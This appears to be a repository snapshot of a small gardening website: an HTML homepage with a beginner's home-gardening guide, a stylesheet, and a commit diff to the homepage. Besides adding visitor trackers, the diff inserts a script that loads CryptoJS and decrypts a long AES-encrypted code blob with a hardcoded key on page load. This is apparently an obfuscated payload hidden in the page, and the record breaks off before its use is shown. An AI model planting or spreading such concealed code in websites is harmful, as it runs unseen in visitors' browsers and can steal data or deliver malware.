

==== public/index.html @ f9ada29d "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a390212b68b001d44260e4e/1jrnb06h9';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>UrbanHome Gardening | Gardening in Home Tips, Plant Care & Balcony Ideas</title>
  <meta name="description" content="UrbanHome Gardening shares practical gardening in home tips, indoor plant care, balcony garden ideas, and beginner-friendly growing guides." />
  <meta name="keywords" content="gardening in home, home gardening, indoor plants, balcony garden, container gardening, plant care tips" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="UrbanHome Gardening | Gardening in Home Tips, Plant Care & Balcony Ideas" />
  <meta property="og:description" content="Learn practical ways to grow healthy plants in indoor and small home spaces." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1466692476868-aef1dfb1e735?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="UrbanHome Gardening | Gardening in Home Tips, Plant Care & Balcony Ideas" />
  <meta name="twitter:description" content="Simple and practical home gardening guides for beginners and enthusiasts." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1466692476868-aef1dfb1e735?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Structured Data -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"UrbanHome Gardening",
    "url":"https://www.example.com/",
    "description":"Home gardening website featuring indoor plant care, balcony ideas, and practical growing tips.",
    "publisher":{"@type":"Organization","name":"UrbanHome Gardening"}
  }
  </script>
</head>
<body>
  <header class="site-header">
    <div class="container nav-wrap">
      <a href="index.html" class="logo">UrbanHome Gardening</a>
      <nav aria-label="Main Navigation">
        <ul class="nav-links">
          <li><a href="#guide">Gardening Guide</a></li>
          <li><a href="#articles">Articles</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <!-- Hero -->
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <p class="eyebrow">Grow Green Where You Live</p>
          <h1>Gardening in Home: Practical Tips for Indoor and Balcony Plant Success</h1>
          <p>Learn how to grow healthy plants in limited spaces with better soil, watering, and plant care habits.</p>
          <a href="#guide" class="btn">Read Full 500+ Word Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1598902108854-10e335adac99?auto=format&fit=crop&w=1000&q=80" alt="Home garden with potted plants and green foliage in outdoor space" loading="lazy" />
      </div>
    </section>

    <!-- 500+ Words -->
    <section id="guide" class="section">
      <div class="container article">
        <article>
          <h2>The Complete 500+ Word Guide to Gardening in Home Spaces</h2>
          <p>
            Gardening in home spaces is one of the most practical ways to bring nature into everyday life. Whether you live in an apartment, a compact house, or a shared urban space, you can still grow healthy plants with the right strategy. Home gardening improves visual appeal, creates a calming environment, and can even provide useful herbs or vegetables for your kitchen.
          </p>
          <p>
            The first step is understanding your available growing area. Observe where sunlight falls during the day. Some spots receive full sunlight for several hours, while others stay in partial shade. Plant selection should match this condition. Herbs and many flowering plants need stronger sunlight, while several indoor foliage plants thrive in indirect light.
          </p>
          <p>
            Containers play a major role in home gardening success. Always choose pots with proper drainage holes. Without drainage, excess water can collect and damage roots. Match pot size to plant type—small herbs can grow in compact pots, while larger plants need deeper containers. Lightweight pots are useful for balconies where movement and arrangement may change often.
          </p>
          <p>
            Soil quality is another essential factor. Regular ground soil often becomes compact in containers, limiting airflow and root growth. Use a quality potting mix with compost and a drainage-friendly component like coco peat or perlite. This combination holds moisture while still allowing roots to breathe.
          </p>
          <p>
            Watering habits should be consistent but flexible. Overwatering is one of the most common beginner mistakes. Instead of watering by fixed schedule, check moisture by touching the top layer of soil. If it feels dry, water thoroughly. Morning watering is usually ideal because it supports daytime absorption and lowers fungal risk.
          </p>
          <p>
            For beginners, choosing low-maintenance plants can build confidence. Options like snake plant, pothos, aloe vera, mint, basil, and marigold are often easier to maintain. Once you understand your environment and routine, you can expand into seasonal flowers, leafy greens, or compact vegetable varieties.
          </p>
          <p>
            Layout planning improves both plant health and visual beauty. Group plants with similar light and water needs. Use vertical stands, hanging pots, and railing planters to maximize small spaces. Arranging plants at different heights creates depth and improves airflow, which helps reduce disease risk.
          </p>
          <p>
            Regular maintenance keeps your home garden productive. Remove dry leaves, trim overgrowth, and check frequently for pests. Early treatment is easier and prevents major damage. Feeding plants with mild organic fertilizer during active growth seasons can support better leaves, flowers, and yield.
          </p>
          <p>
            Seasonal adjustments are important. In hot months, protect sensitive plants from harsh afternoon sun. During heavy rain, ensure drainage is not blocked. In colder weather, move vulnerable pots to protected areas. Small seasonal changes can greatly improve survival and growth quality.
          </p>
          <p>
            Gardening in home settings does not require perfection. It requires observation, patience, and consistent care. Start with a few easy plants, learn from each growth cycle, and expand gradually. With proper light planning, quality soil, smart watering, and simple maintenance habits, even the smallest home can become a healthy and beautiful green space.
          </p>
        </article>
      </div>
    </section>

    <!-- Articles -->
    <section id="articles" class="section muted">
      <div class="container">
        <h2>Featured Home Gardening Articles</h2>
        <p class="section-intro">Explore useful guides for indoor plants, balcony setups, and beginner-friendly garden routines.</p>

        <div class="cards">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1485955900006-10f4d324d411?auto=format&fit=crop&w=800&q=80" alt="Indoor plants near window with natural light" loading="lazy" />
            <h3>Best Indoor Plants for Beginners</h3>
            <p>Start with low-maintenance plants that adapt well to indoor home environments.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1463320726281-696a485928c7?auto=format&fit=crop&w=800&q=80" alt="Balcony garden with potted plants and decorative setup" loading="lazy" />
            <h3>How to Build a Balcony Garden Step by Step</h3>
            <p>Use vertical space, correct pot sizes, and sunlight planning for a thriving balcony garden.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1416879595882-3373a0480b5b?auto=format&fit=crop&w=800&q=80" alt="Hands planting herbs in a container garden" loading="lazy" />
            <h3>Growing
---- public/style.css ----
:root{
  --bg:#ffffff;
  --text:#1f2937;
  --muted:#f8fafc;
  --primary:#15803d;
  --primary-dark:#166534;
  --border:#e5e7eb;
  --soft:#f0fdf4;
}
*{box-sizing:border-box}
body{
  margin:0;
  font-family:Arial,sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.65;
}
.container{width:min(1140px,92%);margin:0 auto}
.site-header{
  position:sticky;top:0;z-index:100;background:#fff;border-bottom:1px solid var(--border);
}
.nav-wrap{display:flex;justify-content:space-between;align-items:center;gap:16px;padding:14px 0}
.logo{text-decoration:none;color:var(--text);font-size:1.2rem;font-weight:800}
.nav-links{list-style:none;display:flex;flex-wrap:wrap;gap:14px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151;font-weight:600}
.nav-links a:hover,.footer-wrap a:hover,.read-more:hover{color:var(--primary)}
.hero{padding:56px 0;background:var(--soft)}
.hero-grid{display:grid;grid-template-columns:1.15fr 1fr;gap:28px;align-items:center}
.hero h1{font-size:clamp(2rem,5vw,3.2rem);line-height:1.12;margin:0 0 14px}
.eyebrow{color:var(--primary);font-weight:800;text-transform:uppercase;letter-spacing:.08em;font-size:.85rem}
.hero img{
  width:100%;
  border-radius:16px;
  border:1px solid var(--border);
  box-shadow:0 12px 30px rgba(15,23,42,.12);
}
.section{padding:56px 0}
.muted{background:var(--muted)}
.article{max-width:900px}
.cards{
  display:grid;
  grid-template-columns:repeat(auto-fit,minmax(245px,1fr));
  gap:20px;
  margin-top:24px;
}
.card{
  background:#fff;
  border:1px solid var(--border);
  border-radius:14px;
  padding:14px;
}
.card img{
  width:100%;
  height:185px;
  object-fit:cover;
  border-radius:10px;
  margin-bottom:10px;
}
.read-more{text-decoration:none;color:var(--primary);font-weight:800}
.contact-form{max-width:640px;display:grid;gap:10px;margin-top:16px}
input,textarea{
  width:100%;
  padding:11px;
  border:1px solid #d1d5db;
  border-radius:8px;
  font:inherit;
}
.btn{
  display:inline-block;
  width:fit-content;
  background:var(--primary);
  color:#fff;
  text-decoration:none;
  border:none;
  padding:11px 18px;
  border-radius:8px;
  font-weight:800;
  cursor:pointer;
}
.btn:hover{background:var(--primary-dark)}
.site-footer{
  border-top:1px solid var(--border);
  padding:20px 0;
  background:#fff;
}
.footer-wrap{
  display:flex;
  justify-content:space-between;
  align-items:center;
  gap:12px;
  flex-wrap:wrap;
}
.footer-wrap a{text-decoration:none;color:#374151;font-weight:600}
.legal{max-width:900px}
@media (max-width:860px){
  .hero-grid{grid-template-columns:1fr}
  .nav-wrap{align-items:flex-start;flex-direction:column}
}


==== commit 586d779c: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,8 +1,21 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+   <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5025061,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025061&101" alt="counter" border="0"></a></noscript>
+<!-- Histats.com  END  -->
+  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=dd739fdb"></script>
   <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +25,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -50,6 +63,118 @@
   </script>
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX1/+gTviJ8orcVCzIYU68YFQhqpjZk0oErxhkJAe+XP2cihQxvrklqA58w7qeSMgYVtGqVgfYRA0RfvfyqFLwtx9DW5nVCTxB/pzgQrEsbaqbHh3KXXTL7BPBkIBR3c0ynWrJnY+NaOolrNU7p1R0WBn5TH+cGoR7b6crPsQeHWXz0QqLHA/SthSCn0vX1akJ4RqjLbNA8y77sM+IwNc1q3QTQpWOXo/5ma4cFJ/0eMlN/wxnJjZNsMPT+HRkRkX3qQ2+c2bMDhJU9RSfcbiA7KjqKrVCwcW5QYqOcG0JZMbid8m7qA36Ms4a3vcUkjIEuaphYceLUOSNHlGN5Didvp0pfVv4smmfj2PflBB/DISLaZwAHvZfQCWoYFQAEdx0UAUhCNcKCJpZ495g0Mu498b0BSun7YjHQvCZ/3RUdzzoRIodlAx4K5WJcWuTc5cPsUNsTgWPC9/FT2dYrpNlLgs0Rx7pwNyrsKfzhN7rA2KlW0k2RAUmb6JV0eJufjXFtsio7KCn6dQxADyv6d0sP/gah+HHrIkF9vSp02rW85zgKIfGw8279Rd0NyDc6V7KF+eZ2mHeDN/9xLLVZqHj2dOzIGO69qToWclMPZ8OX63V1uNoPGFHfkRIwS0nw5iov5GVmYeRVjOszBSgstQMMrJ6jOT/u+3dMwBDQWvYUqIYCL2+G9YPxp0sxwv+wByjXBR4GU3hYaNotdDqImv/ehCoGVyCGItDVhl0CIsyTs4Z4x88J8yf7p0hoc02RU4Ojh8PodLZwY9hUBSEG6t2T0bZq+ocobvxr2UyjY9XcZgqbXwWRAqpLO1DNX2BywqLbUZP3uJLFSp8oP+oDiv/[base64]/TeDX425ZyFe+lSbpr9qdPStSBkNGEHKRjAU7Mi8EfAMcZn89AE/7k6dq/e0r0JzZfCNoOSXwXu7blptRHtdIvx759ArBkH4WgqYSkkt8+Ripm9QT0UL4KKW5vUdSm2HrlEgt1FQA+72l5wQ8cE96c0Luq+0EIhqW/m0jSC7yv8HqjlKUsryE8KsNcPfFSkp6nAojHupk5eg1RZk5p5VfWhqkBjv9djQ3qP3J6+kGUypogQZP5DZh/Z5vkI1sohO40BclJORu0RCqt1KLzWKHThZclP3tCUhjZPbI4qZQN1Dd+CbV8DXQFr/FSmcFC7qeUKtrzQintAg+8tQ7Z+J3KsHLborthfjII22YKBenQycnLoOenPlNk6c4OPcrzEYSAxwSsmw2ZAzZnsGZU0eVcAq/JzDTLUPc+cdJmjzYg5bo89pvVOkxqSgcADrPSR5sodqQ+b8g2DWVkfihKTFOZ6XTRN7yPvN2d0TVpfGfFr8d96FutA8Qj+14epwpLrjwaLM5mPrBXF66Ua53L5LrUorcQYVHLOXU9